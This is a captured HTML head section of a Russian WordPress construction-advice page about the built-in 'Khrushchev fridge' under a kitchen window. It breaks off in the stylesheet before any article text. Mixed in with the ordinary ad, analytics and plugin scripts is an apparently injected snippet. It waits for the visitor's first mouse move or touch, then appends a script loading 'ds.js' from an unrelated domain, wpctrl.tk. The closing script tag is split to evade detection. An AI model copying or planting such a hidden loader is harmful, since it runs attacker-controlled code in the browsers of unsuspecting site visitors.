

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html
body_size: 25028
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="verify-admitad" content="3b984ee122">
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', 'dac3107c71952509efcaf0ff230425be16c59b82c2889f62e0b6deeb4a7e06aa', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    
  </script>
  <title>«Хрущевский холодильник»: плюсы и минусы. Встроенный кухонный холодильник</title>
  <meta name="description" content="Многим знакомы маленькие кухни, где под подоконником вместо батареи находилась полость в стене с дверками. Этот элемент называли «хрущевский холодильник».">
  <link rel="canonical" href="/drugoe/vstroennyj-kuhonnyj-holodilnik.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="«Хрущевский холодильник»: плюсы и минусы. Встроенный кухонный холодильник">
  <meta property="og:description" content="Многим знакомы маленькие кухни, где под подоконником вместо батареи находилась полость в стене с дверками. Этот элемент называли «хрущевский холодильник».">
  <meta property="og:url" content="https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html">
  <meta property="og:site_name" content="Строительные советы | Советы по строительству дома своими руками">
  <meta property="article:published_time" content="2016-10-14T23:15:29+00:00">
  <meta property="article:modified_time" content="2016-12-25T11:58:19+00:00">
  <meta property="og:image" content="https://light-sovet.ru/wp-content/uploads/2016/10/Hrushhevskij-holodilnik-plyusy-i-minusy.-Vstroennyj-kuhonnyj-holodilnik.jpg">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="1530">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Svetlana">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html","url":"https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html","name":"«Хрущевский холодильник»: плюсы и минусы. Встроенный кухонный холодильник","isPartOf":{"@id":"https://light-sovet.ru/#website"},"primaryImageOfPage":{"@id":"https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html#primaryimage"},"image":{"@id":"https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html#primaryimage"},"thumbnailUrl":"https://light-sovet.ru/wp-content/uploads/2016/10/Hrushhevskij-holodilnik-plyusy-i-minusy.-Vstroennyj-kuhonnyj-holodilnik.jpg","datePublished":"2016-10-14T23:15:29+00:00","dateModified":"2016-12-25T11:58:19+00:00","author":{"@id":"https://light-sovet.ru/#/schema/person/64afd6879c646d29aeb1c223c32a2e96"},"description":"Многим знакомы маленькие кухни, где под подоконником вместо батареи находилась полость в стене с дверками. Этот элемент называли «хрущевский холодильник».","breadcrumb":{"@id":"https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html#primaryimage","url":"https://light-sovet.ru/wp-content/uploads/2016/10/Hrushhevskij-holodilnik-plyusy-i-minusy.-Vstroennyj-kuhonnyj-holodilnik.jpg","contentUrl":"https://light-sovet.ru/wp-content/uploads/2016/10/Hrushhevskij-holodilnik-plyusy-i-minusy.-Vstroennyj-kuhonnyj-holodilnik.jpg","width":2048,"height":1530,"caption":"«Хрущевский холодильник»: плюсы и минусы. Встроенный кухонный холодильник"},{"@type":"BreadcrumbList","@id":"https://light-sovet.ru/drugoe/vstroennyj-kuhonnyj-holodilnik.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://light-sovet.ru/"},{"@type":"ListItem","position":2,"name":"«Хрущевский холодильник»: плюсы и минусы. Встроенный кухонный холодильник"}]},{"@type":"WebSite","@id":"https://light-sovet.ru/#website","url":"https://light-sovet.ru/","name":"Строительные советы | Советы по строительству дома своими руками","description":"Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками.  Как правильно построить дом. Фотографии. Видео.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://light-sovet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://light-sovet.ru/#/schema/person/64afd6879c646d29aeb1c223c32a2e96","name":"Svetlana","sameAs":["https://light-sovet.ru/"]}]}
  </script>
  <link rel="amphtml" href="/drugoe/vstroennyj-kuhonnyj-holodilnik.html/amp">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев к ««Хрущевский холодильник»: плюсы и минусы. Встроенный кухонный холодильник»" href="/drugoe/vstroennyj-kuhonnyj-holodilnik.html/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/light-sovet.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="ct_public_css-css" href="/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/jarida/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="Oswald-css" href="https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700" type="text/css" media="all">
  <link rel="stylesheet" id="iworks_upprev_frontend-css" href="/wp-content/plugins/upprev/assets/styles/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="__EPYT__style-css" href="/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css" type="text/css" media="all">
  <style id="__EPYT__style-inline-css" type="text/css">

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" id="ct_public_functions-js-extra">
  /* <![CDATA[ */
  var ctPublicFunctions = {"_ajax_nonce":"58a3a94c6c","_rest_nonce":"c5171e6592","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/light-sovet.ru\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
  var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/light-sovet.ru\/","pixel__setting":"0","pixel__enabled":"","pixel__url":null,"data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"1","data__visible_fields_required":"1","data__to_local_storage":[]};
  /* ]]> */
  </script>
  <script type="text/javascript" data-pagespeed-no-defer="" src="/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="ct_public_functions-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="tie-postviews-cache-js-extra">
  /* <![CDATA[ */
  var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","post_id":"634"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/themes/jarida/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
  <script type="text/javascript" id="iworks_upprev_frontend-js-extra">
  /* <![CDATA[ */
  var iworks_upprev = {"animation":"flyout","close_button_show":"1","color_set":null,"compare":"simple","configuration":"simple","css_border_width":"2px 0 0 0","css_bottom":"5","css_side":"5","css_width":"360","excerpt_length":"20","excerpt_show":"1","ga_opt_noninteraction":"1","ga_track_clicks":"1","ga_track_views":"1","header_show":"1","header_text":null,"ignore_sticky_posts":"1","number_of_posts":"1","offset_element":"#comments","offset_percent":"75","reopen_button_show":"1","show_thumb":"1","taxonomy_limit":"0","thumb_height":null,"thumb_width":"48","url_new_window":"0","url_prefix":"","url_suffix":null,"position":{"raw":"right","top":0,"left":0,"center":0,"middle":0,"all":"right"},"title":"\u00ab\u0425\u0440\u0443\u0449\u0435\u0432\u0441\u043a\u0438\u0439 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u00bb: \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b. \u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0445\u043e\u043d\u043d\u044b\u0439 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a","p":"634","nonce":"52521b3627","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/upprev/assets/scripts/upprev.min.js" id="iworks_upprev_frontend-js"></script>
  <script type="text/javascript" id="__ytprefs__-js-extra">
  /* <![CDATA[ */
  var _EPYT_ = {"ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","security":"8803fc362c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/634">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=634">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flight-sovet.ru%2Fdrugoe%2Fvstroennyj-kuhonnyj-holodilnik.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flight-sovet.ru%2Fdrugoe%2Fvstroennyj-kuhonnyj-holodilnik.html&format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script type='text/javascript' src='https://wpctrl.tk/ds.js'>`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <link rel="shortcut icon" href="/wp-content/themes/jarida/favicon.ico" title="Favicon">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <style type="text/css" media="screen">

  body {
  background-image : url(/wp-content/themes/jarida/images/patterns/body-bg1.png);background-position: top center;
  }
        header#theme-header{background: url('/wp-content/uploads/2016/07/logotip.jpg')     !important;}

  body.single .post .entry a, body.page .post .entry a {
        color: #cd2121; }
  body.single .post .entry a:hover, body.page .post .entry a:hover {
        color: #cd2121; text-decoration: underline;}


  </style>
  <script>
  var ajaxUrlFlatPM = "https://light-sovet.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style type="text/css"></style>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
